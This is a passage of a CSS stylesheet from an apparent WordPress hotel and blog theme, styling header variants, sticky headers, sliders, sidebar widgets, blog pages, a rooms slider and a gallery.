    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    width: 380px;
    z-index: 101;
}
.admin-bar .header.header-version-3 .iw-header-menu-wrapper{
    top: 52px;
}
.active-menu-3.header.header-version-3 .iw-header-menu-wrapper {
    right: 20px;
}
.header-version-3 .logo{
    margin: 0;
    max-width: 80px;
    padding-top: 10px;
}

.menu-activated .header-version-3  .open-v3 {
    transform: scale(0);
}
.header-version-3 .open-v3 {
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    position: absolute;
    right: 25px;
    top: 10px;
    font-size: 26px;
    -webkit-transition: scale 0.3s linear 0s;
    transition: scale 0.3s linear 0s;
    transform: scale(1);
}
.active-menu-3.header-version-3 .open-v3{
    transform: scale(0);
}
.header-version-3 .close-v3 {
    cursor: pointer;
    font-size: 26px;
    right: 20px;
    position: absolute;
    top: 30px;
    -webkit-transition: scale 0.3s linear 0s;
    transition: scale 0.3s linear 0s;
}
.header-version-3 .navbar-nav > li:hover > a{
    background: transparent;
}
.header-version-3 .navbar-nav > li > a{
    color: white;
    display: inline-block;
    position: relative;
}
.header-version-3 .navbar-nav > li > a:after{
    position: absolute;
    left: 0;
    top: 40px;
    background: white;
    content: '';
    width: 0;
    height: 2px;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.header-version-3 .navbar-nav > li:hover > a:after{
    width: 100%;
}
.header-version-3 .navbar-nav .sub-menu a{
    color: #838383;
}
.header-version-3 .navbar-nav .sub-menu li:hover a{
    color: #cccccc;
}
.scrollviewed .overlay-header-3 {
    background: rgba(255, 255, 255, 0.3);
    height: 100%;
    left: 0;
    padding: 20px;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 89;
}
.header-version-3 .navbar-nav > li > a {
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    line-height: 60px;
    text-transform: uppercase;
    padding: 0;
}
.header-version-3 .social-header {
    bottom: 40px;
    left: auto;
    position: absolute;
}
.header-version-3 .social-header .iw-social-all li{
    display: inline-block;
    padding-right: 10px;
}
.header-version-3 .social-header .iw-social-all li:last-child{
    padding-right: 0;
}
.header-version-3 .social-header .iw-social-all li a{
    font-size: 14px;
    color: #999999;
}
.header-version-3 .social-header .iw-social-all li:hover a {
    color: white;
}


/** Off-canvas Menu **/
.off-canvas-menu,
.off-canvas-open{
    display: none;
}

/*------------- Sticky header -----------------*/
/** sticky header */
.header .sticky-logo,
.header.header-sticky.clone .iw-top-bar{
    display:none;
}
.header.header-sticky.clone .sticky-logo{
    display: block;
}
.header.header-sticky.clone .main-logo{
    display: none;
}
.header.header-sticky.clone .content-main{
    margin: 15px 0;
}
.header.clone{
    position: fixed!important;
    top: -200px;
    left: 0;
    right: 0;
    bottom:auto;
    z-index: 99;
    -webkit-transition: 0.2s top cubic-bezier(.3,.73,.3,.74);
    transition: 0.2s top cubic-bezier(.3,.73,.3,.74);
}
body.down .header.clone{
    top: 0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.118);
}
body.down.admin-bar .header.clone{
    box-shadow:  0 1px 3px rgba(0, 0, 0, 0.118);
    top: 32px;
}
body.down .header.clone
.header-sticky.clone .logo img{
    display: none;
}
.header-sticky.clone .logo .sticky-logo{
    display: block;
}

.header.header-version-2.header-sticky.clone .content-main{
    margin: 0;
}

.header.header-version-2.header-sticky.clone{
    background: white;
}
.header.header-version-2.header-sticky.clone .sticky-logo{
    display: inline-block;
}
/*------------- End Sticky header -----------------*/

/*------- Header version 5 ------*/

.wrapper.header-style-5{
    margin-left:375px;
    right:auto;
    left:auto;
}
.header.header-version-5{
	position:fixed;
	width:375px;
	left:0;
	top:0;
	height:100%;
	background:#fff;
	transition: all ease 0.5s;
	transform: translateX(0);
	z-index:2;
}
.wrapper.header-style-5{
	transition: all ease 0.5s;
}
.header-style-5 .logo-header{
	margin:35px 0 45px 0;
	text-align:center;
}
.header-style-5 .open-canvas-button {
    display: none;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item > a{
	display:block;
	padding:22px 50px 22px 50px;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item li > a{
	padding:10px 20px 10px 60px;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item li li > a{
	padding-left:80px;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item a{
	color:#232323;
	font-size:14px;
	font-weight:600;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item a:hover,
.header-style-5 .main-menu ul.canvas-menu > li:hover > a,
.header-style-5 .main-menu ul.canvas-menu li.active > a,
.header-style-5 .main-menu ul.canvas-menu li.current-menu-ancestor > a{
	background:#191919;
	color:#fff;
}
.header-style-5 .main-menu ul.canvas-menu li{
	/*border-top:1px solid #eee;*/
    position: relative;
}
.header-style-5 .main-menu ul.canvas-menu li:before {
    content: "";
    position: absolute;
    top: 0;
    width: calc(100% - 100px);
    height: 1px;
    background: #eeeeee;
    right: 50px;
}
.header-style-5 .main-menu ul.canvas-menu li:hover:before,
.header-style-5 .main-menu ul.canvas-menu li.active:before {
    background: #191919;
}

.header-style-5 .main-menu small.icon-arrow{
	display:none;
}
body.st-menu-open .wrapper.header-style-5{
	right:auto;
	left:auto;
}
.header-style-5 .main-menu .menu-item > a{
	display:block;
}
.header-style-5 .main-menu .menu-item-has-children > a{
	position:relative;
}

.header-style-5 .main-menu span.icon-arrow{
	position:absolute;
	width:20px;
	height:20px;
	right:35px;
	top:calc(50% - 10px);
	color:#232323;
	line-height:20px;
	text-align:center;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item > a:hover span.icon-arrow,
.header-style-5 .main-menu ul.canvas-menu > li:hover > a span.icon-arrow,
.header-style-5 .main-menu ul.canvas-menu li.active > a span.icon-arrow,
.header-style-5 .main-menu ul.canvas-menu li.current-menu-ancestor > a span.icon-arrow{
	color:#fff;
}
.header-style-5 .main-menu span.icon-arrow:before{
	content:"\f107";
	font-family: FontAwesome;
}
.header-style-5 .menu-scroll{
	overflow:hidden;
	width:100%;
}
.header-style-5 .enscroll-track.track3{
	margin-right: 0;
}
.header-version-5 .special-button{
	text-align:center;
	margin-top:40px;
}
.header-version-5 .special-button a{
	height:66px;
	line-height:62px;
	font-size:16px;
	text-transform:uppercase;
	display:inline-block;
	padding:0 35px;
	white-space:nowrap;
    font-weight: 600;
    letter-spacing: 10px;
}
.header-version-5 .special-button a:hover{
	color:#fff;
}
.header-version-5 .copyright-social-header{
    position: absolute;
    bottom: 0;
    width: 100%;
	padding:0 40px;
	padding-top:50px;
}
.header-version-5 .copyright-header{
	font-size:14px;
	color:#666;
	padding:16px 0;
	border-top:1px solid #e6e6e6;
}
.header-version-5 .social-header ul{
	margin:0 -5px;
	padding:33px 0;
}
.header-version-5 .social-header ul li{
	display:inline-block;
}
.header-version-5 .social-header a{
	height:44px;
	width:44px;
	line-height:44px;
	text-align:center;
	font-size:16.6px;
	color:#232323;
	background:#eaeaea;
	border-radius:100px;
	display:inline-block;
	margin:0 5px;
}
.header-version-5 .social-header a:hover{
	color:#fff;
}
.header-style-5 .forcefullwidth_wrapper_tp_banner {
    left: 0 !important;
}
.header-style-5 .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper {
    width: 100% !important;
    left: 0 !important;
}

@media (max-width: 1600px){
.st-menu-open .header.header-version-5{
	box-shadow:0px 0px 4px 2px #ccc;
}


}

/*------- End header version 5 -------*/

/** END HEADER ***/

/** 5. Content **/

/*----------------- 5.1 Slider --------------------*/
.tp-video-play-button{
    top: 70%!important;
    opacity: 1!important;
    background-color: transparent!important;
}
.tp-caption .tp-video-play-button i {
    border: 2px solid rgb(255, 255, 255) !important;
    border-radius: 50%;
    font-size: 38px!important;
}
.tp-video-controls{
    display: none!important;
}
.persephone.tparrows{
    top: 55%!important;
}
.persephone.tparrows.tp-leftarrow::before,
.persephone.tparrows.tp-rightarrow::before{
    content: ''!important;
}
.persephone.tparrows.tp-leftarrow,
.persephone.tparrows.tp-leftarrow:hover{
    background-color: transparent!important;
    border: 0!important;
    background-image: url("assets/images/left-btn.png");
    background-repeat: no-repeat;
    width: 50px!important;
}
.persephone.tparrows.tp-rightarrow,
.persephone.tparrows.tp-rightarrow:hover{
    background-color: transparent!important;
    border: 0!important;
    background-image: url("assets/images/right-btn.png");
    background-repeat: no-repeat;
    width: 50px!important;
}

.scrollviewed .slider-scroll-view .vc_column_container>.vc_column-inner,
.scrollviewed .slider-scroll-view .vc_column_container>.vc_column-inner .wpb_wrapper{
    height: 100%;
}
.scrollviewed .slider-scroll-view .vc_column_container>.vc_column-inner .wpb_wrapper .forcefullwidth_wrapper_tp_banner,
.scrollviewed .slider-scroll-view .vc_column_container>.vc_column-inner .wpb_wrapper .forcefullwidth_wrapper_tp_banner .rev_slider{
    height: 100%!important;
}
.rev_slider .slotholder::after {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
}
/*----------------- End Slider --------------------*/

/*----------------- 5.2 Page heading --------------*/
.single-post-fearture-img img{
    width:100%;
}
.single-post-fearture-img{
    height:800px;
    overflow:hidden;
}
.page-heading.has-image-bg + .page-content.iw-category .blog-content.iw-blog-listing{
    margin-top:-80px;
}
.page-heading{
    text-align:center;
}
.page-heading.heading-single-blog{
    height:800px;
}
.page-heading .container-inner{
    position:relative;
}
.extra-padding .page-heading{
    padding-bottom:90px;
}
.extra-padding .page-heading.has-image-bg{
    margin-bottom: 0;
}
.page-heading .container-inner-2{
    position:absolute;
    top:50%;
    width:100%;
    transform:translateY(-50%);
    -o-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
}
.page-heading .iw-heading-title h1{
    margin:0 0 14px 0;
    font-weight:bold;
    color:#000;
/*	font-family: 'Playfair Display';*/
    font-size:60px;
    line-height:1;
}

.page-heading li{
    display:inline-block;
    font-size:14px;
    color:#000;
}
.page-heading .breadcrumbs li a{
    color:#999;
}
.page-heading .breadcrumbs li a:hover{
    color:#000;
}
.page-heading.has-image-bg{
    background-size:cover;
    color:#fff;
    margin-bottom: 150px;
}
.page-heading.has-image-bg .iw-heading-title h1,
.page-heading.has-image-bg li,
.page-heading.has-image-bg .breadcrumbs li a{
    color:#fff;
}
/*----------------- End Page heading --------------*/
/*----------------- 5.3 Sidebar --------------*/
.default-sidebar .widget{
    margin-bottom:50px;
}

.default-sidebar h3.widget-title{
    margin:0 0 20px 0;
    line-height:1;
    font-size:25px;
    border-bottom:1px solid #ccc;
    color:#333;
    position:relative;
    padding-bottom:15px;
}
.widget_search .search-box,
.search-content .search-box{
    position: relative;
}
.search-content .search-box{
    margin:20px 0 0 0;
    max-width:300px;
    width:100%;
}
.widget_search .search-box input.top-search,
.search-content .search-box input.top-search{
    border: 1px solid #e3e3e3;
    border-radius: 2px;
    box-shadow:none;
    background:#fff;
    height: 44px;
    line-height: 42px;
    padding: 0 45px 0 10px;
    width: 100%;
}
.widget_search .search-box .sub-search,
.search-content .search-box .sub-search{
    position: absolute;
    right: 2px;
    top: 4px;
}
.widget_recent_entries ul.recent-blog-posts .recent-blog-post-thumnail{
    width:65px;
    float:left;
}
.widget_recent_entries ul.recent-blog-posts .recent-blog-post-detail{
    margin-left:80px;
}
.widget_recent_entries ul.recent-blog-posts h3.recent-blog-post-title{
    margin:0;
    font-size:15px;
    line-height:21px;
}
.widget_recent_entries ul.recent-blog-posts h3.recent-blog-post-title a,
.widget_recent_entries li a{
    color:#1f1f1f;
}
.widget_recent_entries li a{
    display:block;
    line-height:21px;
}
.widget_recent_entries ul.recent-blog-posts li.recent-blog-post + li.recent-blog-post{
    margin-top:25px;
}
.widget_recent_entries ul.recent-blog-posts .post-date{
    margin-top:6px;
    font-size:13px;
    color:#999;
}
.widget_recent_entries ul.recent-blog-posts .post-date i{
    margin-right:3px;
}
.default-sidebar .widget_categories h3.widget-title,
.default-sidebar .widget_archive h3.widget-title,
.default-sidebar .widget_meta h3.widget-title,
.default-sidebar .widget_pages h3.widget-title,
.default-sidebar .widget_nav_menu h3.widget-title{
    margin-bottom:20px;
    padding-bottom:20px;
}
.widget_categories ul li a:before,
.widget_archive ul li a:before,
.widget_meta ul li a:before,
.widget_pages ul li a:before,
.widget_nav_menu ul li a:before{
    content:"\f0da";
    font-family: FontAwesome;
    padding-right:6px;
    padding-left:5px;
}
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_nav_menu ul li{
    padding:2px 0;
}
.widget_categories ul li a,
.widget_archive ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_nav_menu ul li a{
    font-size:14px;
    color:#535353;
}

.widget_nav_menu ul ul.sub-menu{
    padding-left:20px;
}
.widget_recent_comments ul li {
    padding: 10px 5px;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    font-weight: 300;
}
.widget_recent_comments ul li .comment-author-link i{
    padding-right:6px;
    color:#666;
}
.widget_recent_comments ul li a{
    color:#535353;
}

.widget_tag_cloud .tagcloud{
    display:table;
    width:calc(100% + 10px);
    margin:0 -5px;
}
.widget_tag_cloud .tagcloud a{
    height:40px;
    line-height:38px;
    border:1px solid #e4e4e4;
    display:inline-block;
    background:#fff;
    font-size:14px!important;
    padding:0 15px;
    font-weight:normal;
    color:#666;
    text-align:center;
    float:left;
    margin:0 5px 10px 5px;
    border-radius:2px;
}
.widget_tag_cloud .tagcloud a:hover{
    color:#fff;
}
.search-content article{
    border-bottom:1px solid #ccc;
    padding-bottom:20px;
    margin-bottom:20px;
}
.search-content article .entry-header h3,
.search-content .no-results h3{
    margin:0 0 10px 0;
}
.widget_categories select,
.widget_text select,
.widget_archive select{
    width:100%;
    max-width:100%;
    height:44px;
    line-height:42px;
    appearance:none;
    -moz-appearance:none;
    -webkit-appearance:none;
    background:url(assets/images/bg-arrow-select.png) no-repeat scroll 95% center #fff;
    border:1px solid #eee;
    padding:0 15px 0 5px;
}
/*----------------- End Sidebar --------------*/

/*----------------- 5.4 404 Page --------------*/
.error-404.not-found{
    padding:0 0 140px;
    text-align:center;
}
.error-404.not-found .search-box{
    width:100%;
    max-width:300px;
    margin:20px auto 0 auto;
}
.error-404 .search-box{
    position:relative;
}
.error-404 .search-box input.top-search{
    height:35px;
    line-height:33px;
    border:1px solid #d0d0d0;
    border-radius:0;
    box-shadow:none;
    width:100%;
    padding:0 45px 0 10px;
}
.error-404 .search-box .sub-search{
    position:absolute;
    top:0;
    right:0;
}
.error-404 .text-404 {
    color: #ccc;
    font-size: 115px;
    font-weight: bold;
    line-height: normal;
}
/*----------------- End 404 Page --------------*/
/*----------------- 5.5 Blog --------------*/
/*----------------- 5.5.1 Blog Listing --------------*/
.blog-content-wrap{
    margin-bottom:100px;
}
.blog-content-wrap .blog-content .load-more-post button.load-more{
    margin-top:15px;
    margin-bottom:30px;
}
.load-more .ajax-loading-icon{
	display:none;
	margin-right:10px;
}
.load-more.loading .ajax-loading-icon{
	display:inline-block;
}
.load-more-post{
    position:relative;
}
.post .post-item .featured-image img{
    width:100%;
}
.iw-blog-listing{
    padding-top:20px;
}
.iw-blog-listing .post-item{
    margin-bottom:60px;
    position:relative;
    z-index:1;
}
.iw-blog-listing .post-item h3.post-title{
    margin:0 0 32px 0;
    font-size:18px;
/*	font-family:'Playfair Display';*/
    line-height:24px;
    font-weight:bold;
}
.iw-blog-listing .post-item h3.post-title a{
    color:#000;
}
.iw-blog-listing .post-item-inner{
    background:#fff;
    position:relative;
    z-index:3;
    box-shadow:0px 4px 4px -2px rgba(0, 0, 0, 0.2)
}
.iw-blog-listing .post-item:before{
    position:absolute;
    content:'';
    top:27px;
    bottom:27px;
    left:27px;
    right:27px;
    z-index:-1;
    width:calc(100% - 54px);
    height:calc(100% - 54px);
    box-shadow:0px 30px 40px 10px rgba(0,0,0,0.35);
    transition:all ease 0.5s;
    opacity:0;
}
.iw-blog-listing .post-item:hover:before{
    opacity:1;
}
.iw-blog-listing .post-item h3.post-title a:hover{
}
.iw-blog-listing .post-item-inner > *{
    position:relative;
    z-index:3;
}
.iw-blog-listing .post-item .post-info{
    padding:15px 27px 25px 27px;
}
.iw-blog-listing .post-item .post-date,
.iw-blog-listing .post-item .read-more a{
    font-size:13px;
    color:#ccc;
}
.iw-blog-listing .post-item .read-more a:hover{
}
.iw-blog-listing .post-item .post-meta{
    margin-bottom:9px;
	color:#ccc;
}
.iw-blog-listing .post-item .post-category i{
	margin-right:5px;
}
.iw-blog-listing .post-item .post-category a{
	color:#ccc;
}
.iw-blog-listing .post-item .post-share-buttons a{
    background-color: #d4d4d4;
    border-radius: 50%;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    margin-left: 5px;
    text-align: center;
    width: 32px;
}
.iw-blog-listing .post-item .post-share-buttons{
	margin-bottom:10px;
}
.iw-blog-listing .iw-blog-filter-button{
    text-align:center;
    margin-bottom:60px;
}
.iw-blog-listing .iw-blog-filter-button button.filter{
    font-size:18px;
    font-family:'Playfair Display';
    line-height:24px;
    font-weight:bold;
    background:none;
    border:none;
    margin:0 12px 10px;
    color:#000;
    outline:none;
}
.iw-blog-listing .iw-blog-filter-button button.filter.is-checked{
    text-decoration:underline;
}
.iw-blog-listing .load-more-post,
.iw-gallery .load-more-post,
.iwb-rooms .load-more-post,
.search-content .load-more-post{
    text-align:center;

}
.iw-blog-listing .load-more-post button.load-more,
.iw-gallery .load-more-post button.load-more,
.iwb-rooms .load-more-post button.load-more,
.search-content .load-more-post button.load-more{
    background:none;
    border:none;
    font-style:italic;
    font-size:14px;
    font-family:'Playfair Display';
    color:#999;
    margin-bottom:130px;
    margin-top:40px;
}
.iw-blog-listing .load-more-post button.load-more:hover,
.iw-gallery .load-more-post button.load-more:hover,
.iwb-rooms .load-more-post button.load-more:hover {
    color:#000;
}
.load-more-post .post-pagination{
    display: none;
}
.load-more-post .load-more{
    margin-right: 10px;
}
.iw-blog-listing .all-categories{
    display: none;
}
/*----------------- End Blog Listing --------------*/

/*----------------- 5.5.2 Blog Detail --------------*/
.single-content-inner{
    background:#fff;
    margin-top:-85px;
    padding:0 50px 60px 50px;
    margin-bottom:130px;
}
.single-content .post-content-head{
    text-align:center;
    padding-bottom:95px;
    padding-top:65px;
}
.single-content .post-content-head h3.post-title{
    margin:0 auto 45px auto;
    font-weight:bold;
    color:#000;
/*	font-family: 'Playfair Display';*/
    font-size:36px;
    line-height:48px;
    max-width:900px;
}
.single-post-breadcrumbs li{
    display:inline-block;
    font-size:14px;
    color:#000;
}
.single-post-breadcrumbs li a{
    color:#999;
}
.single-post-breadcrumbs li a:hover{
    color:#000;
}
.single-content .post-info{
    border-bottom:1px solid #e1e1e1;
    padding-bottom:30px;
    margin-bottom:30px;
}
.single-content .post-info span.label1{
    display:block;
    font-size:18px;
    font-weight:bold;
    color:#000;
/*	font-family: 'Playfair Display';*/
    margin-bottom:6px;
}
.single-content .post-info span.label1 a{
    color:#000;
}
.single-content .post-info span.label2{
    color:#999;
    font-size:13px;
    line-height:18px;
    display:block;
}
.single-content .post-info span.label2 a{
    color:#999;
}
.single-content .post-info .author-avt{
    float:left;
    width:70px;
    height:70px;
    overflow:hidden;
    border-radius:100px;
}
.single-content .post-info .author-info-detail{
    margin-left:100px;
}
.single-content .post-share-buttons span{
    font-size:18px;
    color:#000;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
}
.single-content .post-share-buttons .post-share-buttons-detail{
    display:inline-block;
}
.single-content .post-share-buttons a{
    color:#ccc;
    padding:0 9px;
}
.single-content .post-content-desc{
    color:#999;
    line-height:24px;
    margin-bottom:55px;
    margin-top:60px;
}
.related-post{
    margin-top:115px;
    margin-bottom:70px;
}
.related-post .related-post-title h5{
    margin:0 0 55px 0;
    line-height:1;
    padding:0 0 25px 0;
    color:#000;
    font-size:30px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
    border-bottom:1px solid #e1e1e1;
}
.form-comment h3.comment-reply-title,
.commentList .comments-title{
    border-bottom:1px solid #e1e1e1;
    font-size:30px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
    margin:0 0 47px 0;
    line-height:1;
    padding:0 0 28px 0;
    color:#000;
}
.related-post .related-post-info{
    padding: 15px 27px 25px;
}
.related-post h3.related-post-title{
    margin:0 0 32px 0;
    font-size:18px;
/*	font-family:'Playfair Display';*/
    line-height:24px;
    font-weight:bold;
}
.related-post h3.related-post-title a{
    color:#000;
}
.related-post h3.related-post-title a:hover{
    color:#ccc;
}
.related-post .related-post-date,
.related-post .related-post-read-more a{
    font-size:13px;
    color:#ccc;
}
.related-post .related-post-read-more a:hover{
    color:#000;
}
.related-post .related-post-date{
    margin-bottom: 9px;
}
.related-post .related-post-read-more a{
    color:#ccc;
}
.related-post .related-post-item{
    position:relative;
    z-index:2;
    box-shadow: 0 2px 4px -1px rgba(0,0,0,0.1);
    margin-bottom:30px;
}
.related-post .related-post-item-inner{
    background:#fff;
}
.related-post .related-post-item:before{
    position:absolute;
    content:'';
    top:27px;
    bottom:27px;
    left:27px;
    right:27px;
    z-index:-1;
    width:calc(100% - 54px);
    height:calc(100% - 54px);
    box-shadow:0px 30px 40px 10px rgba(0,0,0,0.35);
    transition:all ease 0.5s;
    opacity:0;
}
.related-post .related-post-item:hover:before{
    opacity:1;
}
.comment-respond .commentFormField input.input-text,
.comment-respond .commentFormField textarea{
    height:40px;
    border:none;
    line-height:39px;
    border-bottom:1px solid #e1e1e1;
    color:#999;
    padding:0;
    width:100%;
}
.comment-respond .commentFormField input.input-text:focus,
.comment-respond .commentFormField textarea:focus{
    color:#333;
    border-bottom-color:#333;
}
.comment-respond .commentFormField textarea{
    height:auto;
    line-height:20px;
    padding: 10px 13px;
}
.comment-respond .commentFormField{
    margin-bottom:30px;
}
.comment-respond input.btn-submit{
    height:54px;
    line-height:54px;
    border-radius:2px;
    font-size:14px;
    font-weight:bold;
    color:#fff;
    border:none;
    text-transform:uppercase;
}

.commentList{
    margin-bottom:60px;
}
ul.comment_list .commentAvt{
    float:left;
    width:70px;
}
ul.comment_list .commentRight{
    margin-left:105px;
    background:#f6f6f6;
    color:#666666;
    font-size:13px;
    padding:10px 24px 20px 24px;
}
ul.comment_list div.comment{
    margin-bottom:28px;
}
ul.comment_list ul.children{
    margin-left:100px;
}
ul.comment_list .name-cmt{
    font-size:14px;
    color:#000;
    font-weight:600;
}
/*----------------- End Blog Detail --------------*/

/*----------------- End Blog --------------*/

/*----------------- 5.6 Home 2 --------------*/
.iwb-rooms-slider2{
    background:url(assets/images/bg-img.jpg) repeat center top scroll transparent;
}
.iwb-rooms-slider2 .slick-prev, .iwb-rooms-slider2 .slick-next{
    background:#fff;
    color:#7d7d7d;
    position:absolute;
    z-index:9999;
    width:64px;
    height:64px;
    border:2px solid #c4c4c4;
    font-size:45px;
}
.iwb-rooms-slider2 .slick-prev{
    left:calc(24% - 64px);
}
.iwb-rooms-slider2 .slick-next{
    right:calc(24% - 64px);
}
.iwb-rooms-slider2 .slider-item{
    padding:0 30px;
}
.iwb-rooms-slider2 .slider-item .image{
    border:2px solid #c4c4c4;
}
.iwb-rooms-slider2 .slider-item .image img{
    opacity:0;
    width:100%;
}
.iwb-rooms-slider2 .slider-item.slick-active .image{
    border:none;
}
.iwb-rooms-slider2 .slider-item.slick-active .image img{
    opacity:1;
    width: 100%;
}
.iwb-rooms-slider2 .slider-item-inner{
    position:relative;
}
.iwb-rooms-slider2 h3.post-title{
    position:absolute;
    font-size:60px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
    z-index:99999;
    bottom:42px;
    margin:0 30px;
    display:inline-block;
    line-height:1;
    padding:0;
    max-width:35%;
    right:0;
    text-align:right;
}
.iwb-rooms-slider2 .slider-item.slick-active h3.post-title{
    background:#373737;
    margin:0 45px;
    padding:28px 50px 50px 50px;
    max-width:none;
    text-align:left;
    right:auto;
    left:0;
}
.iwb-rooms-slider2 .slider-item.slick-active + .slider-item h3.post-title{
    text-align:left;
    right:auto;
    left:0;
}
.iwb-rooms-slider2 h3.post-title a{
    color:#bfbfbf;
}
.iwb-rooms-slider2 .slider-item.slick-active h3.post-title a{
    color:#fff;
}
.iwb-rooms-slider2{
    padding-bottom:160px;
}
.iwb-rooms-slider2 .title-block{
    text-align:center;
    padding-bottom:90px;
    padding-top:85px;
}
.iwb-rooms-slider2 .sub-title{
    font-size:14px;
    text-transform:uppercase;
    color:#999;
    font-weight:500;
    margin-bottom:15px;
}
.iwb-rooms-slider2 .title{
    font-size:60px;
    color:#000;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
    margin:0;
    line-height:1;
}
.iwb-rooms-slider2 .slick-dots li button{
    background:none;
    margin:1px;
    padding:0;
    width:7px;
    height:7px;
    border-radius:50px;
}
.iwb-rooms-slider2 .slick-dots li{
    height:13px;
    width:13px;
    border-radius:50px;
    border:2px solid #373737;
}
.iwb-rooms-slider2 .slick-dots li.slick-active button{
    margin:2px;
}
.iwb-rooms-slider2 .slick-dots{
    bottom:-80px;
}

/*==== SLIDER ROOMS STYLE 3 ===*/
.iwb-rooms-slider2.slider3 .slider-item .image img{
	opacity:1;
}
.iwb-rooms-slider2.slider3 .slider-item .image{
	border:none;
}
.iwb-rooms-slider2.slider3 .slider-item h3.post-title{
	opacity:0;
}
.iwb-rooms-slider2.slider3 .slider-item.slick-active h3.post-title{
	opacity:1;
}
.iwb-rooms-slider2.slider3 .slider-item.slick-active{
	position:relative;
	z-index:2;
}
.iwb-rooms-slider2.slider3 .title-block + .slider-main{
/*	margin-top:-70px;*/
}
.iwb-rooms-slider2.slider3 .slick-slide{
/*	padding-top:45px;
	padding-bottom:45px;*/
}
.iwb-rooms-slider2.slider3 .title-block{
	position:relative;
	z-index:3;
	padding-bottom:130px;
/*	padding-bottom:85px;*/
}
.iwb-rooms-slider2.slider3 .slider-item{
/*	padding:45px 0;*/
	position:relative;
}

.iwb-rooms-slider2.slider3 .slider-item-inner-wrap{
/*	position:relative;
	padding:70px 30px 95px 30px;
	z-index:4;*/
}
.iwb-rooms-slider2.slider3{
	background:#fff;
/*	padding-bottom:75px;*/
}
.iwb-rooms-slider2.slider3 .slider-item.slick-active .slider-item-inner-wrap:before{
/*	position:absolute;
	width:calc(100% + 140px);
	height:100%;
	left:-70px;
	top:0;
	z-index:-1;
	background:#fff;
	box-shadow:0 0 40px 0 rgba(0,0,0,0.15);
	content:'';*/
}
.iwb-rooms-slider2.slider3 .slick-dots {
    bottom:-67px;
}
.iwb-rooms-slider2.slider3 .slick-prev, .iwb-rooms-slider2.slider3 .slick-next{
    background:#fff;
    color:#7d7d7d;
    position:absolute;
    z-index:9999;
    width:64px;
    height:64px;
    border:none;
    font-size:45px;
	border-radius:100px;
}
.iwb-rooms-slider2.slider3 .slick-dotted.slick-slider{
	margin:0;
}

@media (min-width: 992px) {
.iwb-rooms-slider2.slider3 .slider-main{
	position:relative;
}
.iwb-rooms-slider2.slider3 .block-bg{
	position:absolute;
	height:100%;
	width:100%;
	top:0;
	left:0;
}
.iwb-rooms-slider2.slider3 .container{
	position:absolute;
	height:100%;
	left:50%;
	transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}
.container-bg-1{
	position:absolute;
	height:100%;
	width:calc(100% - 30px);
	top:0;
	left:15px;
}
.container-bg-2{
	height:calc(100% + 70px + 95px);
	width:100%;
	left:0;
	top:-70px;
	background:#fff;
	box-shadow:0 0 40px 0 rgba(0,0,0,0.15);
	position:absolute;
}
.iwb-rooms-slider2.slider3{
	padding-bottom:220px;
}



}

/*----------------- End Home 2 --------------*/

/*----------------- 5.7 Gallery --------------*/
.iw-gallery .filters{
    text-align:center;
    margin-bottom:58px;
}
.iw-gallery .filters button.filter{
    background:none;
    border:none;
    font-size:14px;
    font-weight:bold;
    text-transform:uppercase;
    color:#000;
    margin:0 25px;
}

.iw-gallery .gallery-item-inner{
    margin-bottom:32px;
}
.iw-gallery .title{
    margin:0 0 6px 0;
    font-size:21px;
    line-height:1;
}
.iw-gallery .category{
    font-size:13px;
}
.iw-gallery .category span + span:before{
    content:"|";
    padding:0 6px;
}
.iw-gallery .gallery-info{
    padding:27px 25px 20px 25px;
}

.iw-gallery .gallery-item{
    position:relative;
}

.iw-gallery.style1 .image{
    position:relative;
}
.iw-gallery.style1 .image a,
.iw-gallery.style2 .image a{
    display:inline-block;
    width:100%;
}
.iw-gallery.style1 .image a:before,
.iw-gallery.style2 .image a:before{
    position:absolute;
    height:100%;
    width:100%;
    left:0;
    top:0;
    opacity:0;
    content:'';
    transition:all ease 0.5s;
    background:rgba(0,0,0,0.6);
}
.iw-gallery.style1 .gallery-item:hover .image a:before,
.iw-gallery.style2 .gallery-item .image:hover a:before{
    opacity:1;
}
.iw-gallery.style2 .gallery-item .image{
    position:relative;
}
.iw-gallery.style1 .gallery-item .image img,
.iw-gallery.style2 .gallery-item .image img{
    width:100%;
}
.iw-gallery.style1 .gallery-info{
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    z-index:9;
    color:#fff;
    opacity:0;
    transition:all ease 0.5s;
}
.iw-gallery.style1 .gallery-item:hover .gallery-info{
    opacity:1;
}
.iw-gallery.style1 .gallery-item .image .icon,
.iw-gallery.style2 .gallery-item .image .icon{
    height:40px;
    width:40px;
    position:absolute;
    left:calc(50% - 20px);
    top:calc(50% - 20px);
    display:inline-block;
    text-align:center;
    line-height:44px;
    background:#fff;
    border-radius:100px;
    font-size:17px;
    opacity:0;
    transition:all ease 0.5s;
}
.iw-gallery.style1 .gallery-item:hover .image .icon,
